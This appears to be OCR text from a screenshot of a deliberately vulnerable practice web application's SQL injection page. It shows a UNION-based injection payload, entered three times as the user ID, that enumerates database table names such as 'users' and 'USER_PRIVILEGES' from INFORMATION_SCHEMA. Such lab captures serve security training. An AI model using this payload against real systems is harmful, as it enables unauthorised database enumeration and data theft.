 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables WHERE table_name LIKE 'user%' #
First name:
Surname: users
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables WHERE table_name LIKE 'user%' #
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=1 UNION SELECT null, table_name FROM INFORMATION_SCHEMA.tables WHERE table_name LIKE 'user%' #
First name:
Surname: USER_STATISTICS